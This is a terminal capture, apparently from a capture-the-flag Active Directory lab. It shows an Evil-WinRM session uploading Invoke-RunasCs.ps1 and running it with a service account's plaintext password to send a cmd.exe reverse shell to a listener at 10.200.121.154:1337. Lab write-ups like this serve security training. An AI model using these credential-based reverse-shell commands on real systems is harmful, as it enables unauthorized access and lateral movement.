 1 2 3 4
kali@kali: ~/Desktop/ctf/hack_smarter_labs/active_directory/medium/messenger
Session Actions Edit View Help
kali@kali: ~/Desktop/ctf/hack_smarter_labs/active_directory/medium/messenger kali@kali: ~/Desktop/ctf/hack_smarter_labs/active_directory/medium/messenger
*Evil-WinRM* PS C:\Users\nae\Documents> upload Invoke-RunasCs.ps1
Info: Uploading /home/kali/Desktop/ctf/hack_smarter_labs/active_directory/medium/messenger/Invoke-RunasCs.ps1 to C:\Users\nae\Documents\Invoke-RunasCs.ps1
Info: Upload successful!
*Evil-WinRM* PS C:\Users\nae\Documents> . .\Invoke-RunasCs.ps1
*Evil-WinRM* PS C:\Users\nae\Documents> Invoke-RunasCs -Username svc_backup -Password 'ibm.2000' -Domain sern.local -Command "cmd.exe" -Remote 10.200.121.154:1337
[+] Running in session 0 with process function CreateProcessWithLogonW()
[+] Using Station\Desktop: Service-0×0-131dfd$\Default
[+] Async process 'C:\Windows\system32\cmd.exe' with pid 1120 created in background.
*Evil-WinRM* PS C:\Users\nae\Documents>